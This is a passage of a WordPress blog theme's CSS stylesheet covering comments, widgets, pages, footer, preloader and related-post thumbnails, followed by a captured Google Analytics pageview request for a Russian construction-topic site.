        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        padding: 40px;
        margin-top: 0;
        margin-bottom: 50px;
    }
    .comment-reply-title{
        margin-bottom: 20px;
    }
    .pagination>li>a, .pagination>li>span {
      color: #68c3a3;
    }
    .entry-quote{
          background: #DFDEC9;
    }
    .entry-quote blockquote p{
        margin-bottom: 10px;
    }
    .entry-link{
        text-align: center;
        background: #BFF5FF;
    }
    .entry-link h4{
        margin: 0;
    }
    .entry-link h4 a{
        padding: 45px 0;
        display: block;
    }
    .entry-chat iframe{
        width: 90% !important;
        max-width: 90% !important;
        margin: 0 !important;
        margin-left: 4% !important;
    }
    .entry-chat{
        background: #ddd;
        padding: 20px;
    }
    .entry-chat p{
        display: none;
    }
    .entry-chat iframe p{
        display: block;
    }


    input.search-field{
        font-size: 14px;
        line-height: 20px;
    }
    .screen-reader-text{
        display: none;
    }
    .gallery-caption{

    }
    figure.gallery-item{
        float: left;
    }


/* === Comments === */
    #respond input[type="text"], 
    #respond input[type="email"], 
    #respond input[type="url"] {
        display: block;
        width: 100%;
        height: 43px;
        border: 1px solid #f2f2f2;
        background: #fff;
        margin-bottom: 20px;
        padding: 0 15px;
        color: #888888;
        border-radius: 0;
    }

    #respond input:focus[type="text"], 
    #respond input:focus[type="email"], 
    #respond input:focus[type="url"],
    #respond textarea:focus {
        outline: none;
        border-color: #68c3a3;
    }

    #respond textarea {
        display: block;
        width: 100%;
        height: 180px;
        border: 1px solid #f2f2f2;
        margin-bottom: 30px;
        resize: none;
        padding: 10px 15px;
        background: #fff;
        border-radius: 0;
    }

    #respond .form-submit{
        font-size: 12px;
    }

    #respond .logged-in-as{
        margin-left: 15px;
    }

    #respond #reply-title{
        color: #343434;
        font-size: 16px;
        font-weight: 400;
        text-transform: uppercase;
        font-family: 'Lora', serif;
        margin-top: 0;
        margin-bottom: 20px;
    }

    #respond #reply-title small a{
        color: #FD3535;
        margin-left: 10px;
    }

    #comments h3.comments-title{
        margin-bottom: 30px;
        margin-top: 0;
    }

    #comments ul.comment-list{
        margin: 0;
        padding: 0;
        list-style: none;
        margin-bottom: 50px;
    }

    #comments ul.comment-list ul{
        list-style: none;
        padding-left: 30px;
    }

    #comments .comment-reply{
        float: right;
    }

    #comments .comment-reply a{
        color: #2d2d2d;
        border: 1px solid #ccc;
        padding: 3px 16px;
        display: inline-block;
        font-size: 12px;
    }

    #comments .comment-reply a:hover{
        color: #fff;
        background-color: #68c3a3;
        border-color: #68c3a3;
    }

    #comments .comment-author{
        margin-top: 0;
        margin-bottom: 5px;
        font-family: 'Lora', serif;
        font-weight: 400;
        font-size: 18px;
        letter-spacing: .30px;
    }

    #comments .comment-author a, 
    #respond .logged-in-as a{
        color: #000;
        font-weight: 700;
    }

    #comments .comment-author a:hover, 
    #respond .logged-in-as a:hover{
        color: #68c3a3;
    }

    #comments .comment-date{
        color: #9e9e9e;
        font-size: 12px;
    }

    #comments .comment-content{
        margin-top: 15px;
    }

    #comments .comment-content p{
        margin-bottom: 10px;
    }

    #comments .comment-body{
        margin-bottom: 20px;
        border-bottom: 1px solid #ECECEC;
        padding-bottom: 20px;
    }

    #comments .comment-avartar img{
        border-radius: 2px;
    }

    #comments .media .pull-left {
        padding-right: 20px;
    }

    .bypostauthor {
        display: block;
    }


/* === Widget === */
    .widget a:hover{
        color: #68c3a3;
    }
    .widget{
        background: #fff;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        padding: 35px;
        margin-top: 0;
        margin-bottom: 10px;
    }
    .widget select{
        display: block;
        width: 100%;
        height: 34px;
        padding: 6px 12px;
        font-size: 14px;
        line-height: 1.42857143;
        color: #555;
        background-color: #fff;
        background-image: none;
        border: 1px solid #ccc;
        border-radius: 4px;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
        -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
        -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
        transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    }

    .widget li{
        color: #95a3a6;
        border-bottom: 1px dotted #e2e2e2;
        padding: 8px 0;
    }

    .widget li:last-child{
        border-bottom: 0px;
    }

    .widget ul li ul{
        padding-left: 15px;
        border-top: 1px dotted #e2e2e2;
        margin-top: 8px;
    }

    .widget-title{
        text-transform: uppercase;
        margin: 0;
        font-size: 18px;
        font-weight: 600;
        margin-bottom: 20px;

    }

    #wp-calendar a{
        color: #68c3a3;
    }

    .widget caption{
        width: 100%;
        border-width: 1px 1px 0;
        border-style: solid;
        border-color: rgba(0,0,0,.1);
        line-height: 2.5;
        text-align: center;
    }

    /* Tags */
    .widget .tagcloud a:hover{
        opacity: 1;
        color: #fff;
    }
    .widget .tagcloud a {
        font-size: 14px !important;
        color: #FFF;
        background-color: #68c3a3;
        padding: 2px 8px;
        margin-bottom: 4px;
        display: inline-block;
        opacity: .8;
    }



/* === Page === */
    .page-content{
        background: #fff;
        border-radius: 3px;
        box-shadow: 0px 1px 1px #aaa;
        padding: 15px;
        margin-top: 0;
        margin-bottom: 15px;
        overflow: hidden;
    }
    .post-content blockquote, .page-content blockquote{
        background: #f3f3f3;
        margin-bottom: 10px;
    }
    .page-content .entry-title{
        text-transform: uppercase;
        font-size: 20px;
        margin-bottom: 20px;
    }
    h2.entry-title{
        margin: 0;
        font-weight: 600;
        font-size: 24px;
        margin-bottom: 15px;
    }

    h2.entry-title a{
        color: #333;
    }

    h2.entry-title a:hover{
        color: #68c3a3;
    }

    span.entry-title{
        margin: 0;
        font-weight: 600;
        font-size: 24px;
        margin-bottom: 15px;
    }


/* === 404 Page === */
    .error-404{
        padding: 150px 0;
        background: #fff;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        margin-top: 0;
        margin-bottom: 50px;
    }
    .error-404 strong{
        font-size: 100px;
    }



/* === Footer === */
    .btn-social{
        display: inline-block;
        background-color: #D3D3D3;
        border-color: #D3D3D3;
        margin: 4px;
        width: 38px;
        height: 38px;
        color: #fff;
        line-height: 24px;
        box-shadow: 0px 1px 1px #aaa;
        border-radius: 2px;
    }
    .btn-social:hover{
        background-color: #68c3a3;
        color: #fff;
        border-color: #68c3a3;
    }
    .site-footer{
        padding-bottom: 70px;
    }
    .site-footer p{
        color: #aaa;
        margin-bottom: 20px;
    }



/* === Preloader === */
    #st-preloader {
        background: #FFF;
        bottom: 0;
        left: 0;
        position: fixed;
        right: 0;
        top: 0;
        z-index: 9999;
    }

    #pre-status,
    .preload-placeholder {
        background-image: url(assets/images/preloader.gif);
        background-position: center;
        background-repeat: no-repeat;
        height: 50px;
        left: 50%;
        margin: -25px 0 0 -25px;
        position: absolute;
        top: 50%;
        width: 50px;
    }

    .preload-placeholder {
        background: none;
        left: 0;
        margin: 0;
        text-align: center;
        top: 65%;
    }


/* === Scroll to top === */
    .scroll-up {
        position: fixed;
        display: none;
        z-index: 999;
        bottom: 1.8em;
        right: 1.8em;
    }

    .scroll-up a {
        background-color: #68c3a3;
        display: block;
        width: 35px;
        border-radius: 2px;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        height: 35px;
        text-align: center;
        color: #fff;
        font-size: 18px;
        line-height: 33px;
        opacity: .8;
    }

    .scroll-up a:hover,
    .scroll-up a:active {
        color: #fff;
        opacity: 1;
    }

.yarpp-related h3 {
text-transform: none !important;
}

.yarpp-thumbnails-horizontal .yarpp-thumbnail-title
{
	font-size:0.8em !important;
    max-height: 65px !important;
}
 
.yarpp-thumbnails-horizontal .yarpp-thumbnail
{
	height: 215px !important;
}


.single-title {
	position: absolute;
	width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 11px 20px 13px;
	background: rgba(14, 14, 14, 0.8);
	color: #FFF;
}
.single-title h1 {
	font: bold 35px/1 'PT Sans', Arial, sans-serif;	font-size: 25px;
}
.single-title p:last-child {
	margin: 0;
}

.entry-thumbnail {
max-height:230px;
overflow:hidden;
}

#crumbs {
	background: #fff;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        padding: 0px 40px 0px 40px;
        margin-top: 0;
        margin-bottom: 10px;
}

    span.entry-title {
	position: absolute;
	width: 100%;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 11px 20px 13px;
	background: rgba(14, 14, 14, 0.8);
	color: #FFF;
}

.entry-title a {
font: bold 35px/1 'PT Sans', Arial, sans-serif;
font-size: 25px;
color: #FFF;
}

.entry-title a:hover {
color: #ebbcca;
}

.entry-title a:active {
color: #c6456c;
}

.entry-header {
position: relative;
}

.entry-summary {
position: relative;
}

.strong {font-weight:bold;}
.italic {font-style:italic;}

ins {background: #fff !important;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1620685119&t=pageview&_s=1&dl=https%3A%2F%2Fpostroystenu.ru%2Fyteplenie%2F3286.html&ul=en-us%40posix&dt=%D0%9F%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE%20%D0%B3%D0%B8%D0%B4%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D1%8F%D1%86%D0%B8%D0%B8%20%D0%9F%D0%B5%D0%BD%D0%B5%D1%82%D1%80%D0%BE%D0%BD&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1344569920&gjid=885565705&cid=1482352738.1768748919&tid=UA-45362337-1&_gid=416446905.1768748919&_r=1&_slc=1&z=1453972217
body_size: -450
content:
2,cG-4DCDJW96N8